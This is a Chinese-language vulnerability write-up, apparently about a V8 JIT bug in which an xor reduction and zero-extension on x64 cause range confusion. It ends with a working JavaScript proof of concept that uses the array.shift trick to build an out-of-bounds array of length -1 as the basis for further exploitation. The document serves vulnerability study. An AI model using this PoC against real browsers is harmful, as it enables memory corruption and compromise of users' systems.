
EarlyOptimization阶段:
可以看到在这里xor被优化为了LoadTypedElement,我们从源码来看看发生了什么:
template <typename WordNAdapter>
Reduction MachineOperatorReducer::ReduceWordNXor(Node* node) {
  using A = WordNAdapter;
  A a(this);

  typename A::IntNBinopMatcher m(node);
  if (m.right().Is(0)) return Replace(m.left().node());  // x ^ 0 => x
  if (m.IsFoldable()) {  // K ^ K => K  (K stands for arbitrary constants)
    return a.ReplaceIntN(m.left().ResolvedValue() ^ m.right().ResolvedValue());
  }
  if (m.LeftEqualsRight()) return ReplaceInt32(0);  // x ^ x => 0
  if (A::IsWordNXor(m.left()) && m.right().Is(-1)) {
    typename A::IntNBinopMatcher mleft(m.left().node());
    if (mleft.right().Is(-1)) {  // (x ^ -1) ^ -1 => x
      return Replace(mleft.left().node());
    }
  }

  return a.TryMatchWordNRor(node);
}
再回头看下上图,我们Word32Xor的两个输入节点分别为loadtypedelement和0,满足代码中的m.right().Is(0),所以这里会执行:Replace(m.left().node());将Word32Xor替换为了他的左输入节点,于是出现了上图中Word32Xor被替换为了LoadTypedElement的结果。
我们接下来就去分析一下这个指令是如何错误使用了零拓展:
       case MachineRepresentation::kWord32:
-        opcode = load_rep.IsSigned() ? kX64Movsxlq : kX64Movl;
+        // ChangeInt32ToInt64 must interpret its input as a _signed_ 32-bit
+        // integer, so here we must sign-extend the loaded value in any case.
+        opcode = kX64Movsxlq;
从补丁可以看出,存在漏洞的逻辑是根据load_rep.IsSigned()来选择opcode是kX64Movsxlq还是kX64Movl指令,前者是符号拓展,后者是零拓展。
这里的load_rep.IsSigned将会获取loadtypedelement的类型也就是Unsigned,所以最终将会选择零拓展也就是kX64Movl。最终导致了上面说的0x0000000080000001 = 2147483649这个结果的产生。
接下来去构造oob poc来进行下一步的利用了:
这里我们依旧使用了array.shift这个trick
修改后的oob poc:
const _arr = new Uint32Array([2**31]);
function foo(a) {
  var x = 1;
    x = (_arr[0] ^ 0) + 1; //推测值:range(-2147483647,2147483648) , 实际值 2147483649

    x = Math.abs(x); //推测值:range(0,2147483648) , 实际值 2147483649
    x -= 2147483647; //推测值:range(-2147483647,1) , 实际值 2
    x = Math.max(x, 0); //推测值:range(0,1) , 实际值 2

    x -= 1; //推测值:range(-1,0) , 实际值 1
    if(x==-1) x = 0;

    var arr = new Array(x);
    arr.shift();
    var cor = [1.1, 1.2, 1.3];

    return [arr, cor];
}

for(var i=0;i<0x3000;++i)
    foo(true);

var x = foo(false);
console.log(x[0].length)
这样我们就得到了一个长度为-1(0xffffffff)的越界array,之后的利用就是常规的oob利用写法了。

